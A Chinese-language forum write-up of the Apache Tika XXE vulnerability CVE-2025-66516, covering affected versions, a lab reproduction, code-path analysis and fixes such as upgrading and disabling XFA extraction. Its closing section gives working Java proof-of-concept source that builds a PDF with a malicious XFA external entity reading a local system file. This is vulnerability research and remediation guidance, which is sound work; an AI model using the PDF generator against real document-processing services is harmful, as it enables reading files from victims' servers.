Apache Tika 的 CVE-2025-66516 XXE 漏洞因其 CVSS 10.0 的高危评分而引发了广泛关注。该漏洞允许攻击者通过特制的 PDF 文件执行 XML 外部实体注入攻击。本文将深入分析该漏洞的原理、搭建复现环境并提供详细的利用与修复方案。
漏洞描述
Apache Tika 是一个用于从各种文档格式(如 PDF、DOCX、PPT、图像等)中提取元数据和文本内容的开源 Java 工具包。其内部使用多种解析器,其中 PDF 解析依赖于 PDFBox 和对 XFA(XML Forms Architecture)表单的支持。
XFA 是 PDF 中嵌入的 XML 表单结构,用于动态表单逻辑。当 Tika 解析包含 XFA 的 PDF 时,会调用底层 XML 解析器处理这些 XML 数据。
Apache Tika 的 tika-core(1.13-3.2.1)、tika-parser-pdf-module(2.0.0-3.2.1)和 tika-parsers(1.13-1.28.5)模块在所有平台上存在严重的 XML 外部实体注入(XXE)漏洞。攻击者可以通过在PDF文件中嵌入恶意的XFA(XML Forms Architecture)文件来触发XXE注入攻击。
漏洞利用条件
tika-core和tika-parser-pdf-module组件版本小于等于3.2.1,tika-parser组件版本小于2.0.0- 允许上传PDF文件并且使用tika组件的
parse、parseToString等方法进行解析
复现环境搭建
最高漏洞版本tika-core 3.2.1最低支持java11,本次环境使用jdk17。若使用java8搭建复现环境,则对应降级tika-core至2.9.2。
pom.xml添加依赖
<dependencies>
<dependency>
<groupId>org.apache.tika</groupId>
<artifactId>tika-core</artifactId>
<version>3.2.1</version>
</dependency>
<!-- Apache Tika 全功能依赖(包括解析各种文档) -->
<dependency>
<groupId>org.apache.tika</groupId>
<artifactId>tika-parsers-standard-package</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
图1:Maven项目依赖列表截图
创建恶意pdf: create_pdf.java(详见文末)
- XFA表单嵌入:在PDF的AcroForm字典中嵌入恶意XFA表单
- XML外部实体:在XFA XML中包含恶意DOCTYPE声明
- 流对象创建:使用COSStream存储XFA XML内容
漏洞触发exp1: tika_demo.java(详见文末)
new Tika().parseToString(new File("D:\\code\\javaProject\\tika_demo\\1.pdf"));
漏洞触发exp2: tika_demo2.java(详见文末)
new AutoDetectParser().parse(is, handler, metadata, context);
new PDFParser().parse(is, handler, metadata, context);
模拟攻击

执行create_pdf.java创建含有XXE payload的恶意pdf。
图2:恶意PDF生成代码运行界面
运行tika_demo.java,使用tika解析pdf,触发XXE造成本地文件读取。
图3:Tika解析触发XXE读取本地文件结果

可以看到执行了file协议读取了c:/Windows/system32/drivers/etc/hosts文件。
漏洞详情分析过程
核心问题代码在tika-core 3.2.1。
Tika.parseToString调用了AutoDetectParser().parse()进而调用了PDFParser().parse()。几种调用pdf解析的方法殊途同归,我们以PDFParser.java入口为例。
图4:PDFParser解析流程进入XFAExtractor

调用了XFAExtractor的extract方法。
图5:XFAExtractor.extract方法调用XMLReaderUtils

继续跟进调用了XMLReaderUtils。定位一下XMLReaderUtils类,在tika-core\src\main\java\org\apache\tika\utils\XMLReaderUtils.java。

可以看到有多种工厂模式的XXE防护设置。
图6:XMLReaderUtils中的安全配置方法
不过在XMLInputFactory getXMLInputFactory()中,能构造的XFA数据包利用XXE。
*图7:存在漏洞的getXMLInputFactory方法代码片段](https://static1.yunpan.plus/attachment/8406410b8280a1a1.webp)
IGNORING_STAX_ENTITY_RESOLVER以为这能防XXE(实际返回空字符串)。
*图8:IGNORING_STAX_ENTITY_RESOLVER实现]

总结一下流程就是:
PDFParser 提取 XFA 字节流 → 交给 XFAExtractor
XFAExtractor 调用 XMLReaderUtils.getXMLInputFactory() → 获取不安全的 factory
factory 创建 XMLStreamReader → 解析恶意 XFA
STAX 遇到 <!DOCTYPE ...> → 加载外部实体
遇到 &xxe; → 展开为文件内容/发起 HTTP 请求
内容被写入 XHTMLContentHandler → 最终输出到你的 handler.toString()

对比再看一下3.2.2的tika-core对应的XMLReaderUtils.getXMLInputFactory()修复后的代码。
*图9:修复后的getXMLInputFactory方法代码]
漏洞修复
- 升级tika组件版本到安全版本3.2.2。
*图10:升级pom.xml依赖至安全版本](https://static1.yunpan.plus/attachment/77764dcc4c6ead53.webp)
*图11:升级后XXE攻击被成功拦截](https://static1.yunpan.plus/attachment/606fbc29f27526e0.webp)
再次执行tika解析pdf功能,已无法执行内部隐藏的XXE payload。
- 临时缓解措施
限制文件上传来源: 禁止上传PDF或者严格验证上传的PDF文件是否包含XFA表单。

使用PDFBox (>=3.0.0)
public static boolean containsXFA(InputStream pdfStream) throws IOException {
try (PDDocument document = Loader.loadPDF(pdfStream.readAllBytes())) {
PDAcroForm acroForm = document.getDocumentCatalog().getAcroForm();
return acroForm != null && acroForm.hasXFA();
}
}
正常PDF检测结果:
*图12:检测普通PDF不包含XFA]

恶意PDF检测结果:
*图13:检测恶意PDF包含XFA]
在应用中禁用XFA解析功能: 将extractAcroFormContent配置项设置为false。
// 创建PDF解析配置,关键步骤:禁用AcroForm(含XFA)内容提取
PDFParserConfig pdfConfig = new PDFParserConfig();
pdfConfig.setExtractAcroFormContent(false); // 这是关闭XFA解析的关键配置
new Tika().parseToString()调用方式下配置生效:
*图14:通过配置禁用AcroForm解析](https://static1.yunpan.plus/attachment/9e4b46fc120f1281.webp)
new AutoDetectParser().parse()调用方式下配置生效:
*图15:AutoDetectParser调用方式下配置生效](https://static1.yunpan.plus/attachment/980283efe0eb44bb.webp)
new PDFParser().parse()调用方式下配置生效:
*图16:PDFParser直接调用方式下配置生效](https://static1.yunpan.plus/attachment/30ba4a70d4f223f7.webp)
漏洞复现源码
create_pdf.java
package com.ctf;
import org.apache.pdfbox.cos.COSDictionary;
import org.apache.pdfbox.cos.COSName;
import org.apache.pdfbox.cos.COSStream;
import org.apache.pdfbox.pdmodel.PDDocument;
import org.apache.pdfbox.pdmodel.PDPage;
import org.apache.pdfbox.pdmodel.interactive.form.PDAcroForm;
import java.io.IOException;
import java.io.OutputStream;
public class create_pdf {
public static void main(String[] args) throws IOException {
PDDocument doc = new PDDocument();
PDPage page = new PDPage();
doc.addPage(page);
// 创建 AcroForm
PDAcroForm acroForm = new PDAcroForm(doc);
acroForm.setNeedAppearances(true); // 更真实的表单
doc.getDocumentCatalog().setAcroForm(acroForm);
// 恶意 XFA with XXE
String xfaXml = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n" +
"<!DOCTYPE xdp:xdp [\n" +
" <!ENTITY xxe SYSTEM \"file:///c:/Windows/system32/drivers/etc/hosts\">\n" +
"]>\n" +
"<xdp:xdp xmlns:xdp=\"http://ns.adobe.com/xdp/\" xml:lang=\"en\">\n" +
"<config xmlns=\"http://www.xfa.org/schema/xci/3.1/\">\n" +
" <present><pdf><version>1.7</version></pdf></present>\n" +
"</config>\n" +
"<template xmlns=\"http://www.xfa.org/schema/xfa-template/3.3/\">\n" +
" <subform name=\"form1\" layout=\"tb\">\n" +
" <pageSet><pageArea><contentArea/><medium stock=\"letter\"/></pageArea></pageSet>\n" +
" <subform>\n" +
" <field name=\"data\"><ui><textEdit/></ui><value><text>&xxe;</text></value></field>\n" +
" </subform>\n" +
" </subform>\n" +
"</template>\n" +
"<xfa:datasets xmlns:xfa=\"http://www.xfa.org/schema/xfa-data/1.0/\">\n" +
" <xfa:data><form1><data>&xxe;</data></form1></xfa:data>\n" +
"</xfa:datasets>\n" +
"</xdp:xdp>";
// 写入 COSStream
COSStream xfaStream = doc.getDocument().createCOSStream();
try (OutputStream os = xfaStream.createOutputStream()) {
os.write(xfaXml.getBytes("UTF-8")); // 显式指定编码
}
// 注入 /XFA
COSDictionary acroFormDict = acroForm.getCOSObject();
acroFormDict.setItem(COSName.XFA, xfaStream);
// 保存
String filename = "1.pdf";
doc.save(filename);
doc.close();
}
}
tika_demo.java
package com.ctf;
import org.apache.tika.Tika;
import org.apache.tika.exception.TikaException;
import java.io.File;
import java.io.IOException;
public class tika_demo {
public static void main(String[] args) throws TikaException, IOException {
Tika tika = new Tika();
String txt = tika.parseToString(new File("D:\\code\\javaProject\\tika_demo\\1.pdf"));
// String txt = tika.detect(new File("D:\\code\\javaProject\\tika_demo\\1.pdf"));
System.out.println(txt);
}
}
tika_demo2.java
package com.ctf;
import org.apache.tika.exception.TikaException;
import org.apache.tika.metadata.Metadata;
import org.apache.tika.parser.AutoDetectParser;
import org.apache.tika.parser.ParseContext;
import org.apache.tika.parser.pdf.PDFParser;
import org.apache.tika.sax.BodyContentHandler;
import org.xml.sax.SAXException;
import java.io.IOException;
import java.io.InputStream;
import java.nio.file.Files;
import java.nio.file.Paths;
public class tika_demo2 {
public static void main(String[] args) throws IOException, TikaException, SAXException {
try (InputStream is = Files.newInputStream(Paths.get("D:\\code\\javaProject\\tika_demo\\1.pdf"))) {
BodyContentHandler handler = new BodyContentHandler(-1); // -1 防截断
Metadata metadata = new Metadata();
ParseContext context = new ParseContext();
// AutoDetectParser parser = new AutoDetectParser();
// parser.parse(is, handler, metadata, context);
PDFParser pdfParser = new PDFParser();
pdfParser.parse(is, handler, metadata, context);
System.out.println("=== 获取内容 ===");
System.out.println(handler.toString());
}
}
}
延伸阅读:更多关于漏洞原理、安全开发与实战复现的深度讨论,欢迎访问云栈社区的安全技术板块。
 发表于 2025-12-30 21:05:35
|
查看: 266|
回复: 0
发表于 2025-12-30 21:05:35
|
查看: 266|
回复: 0
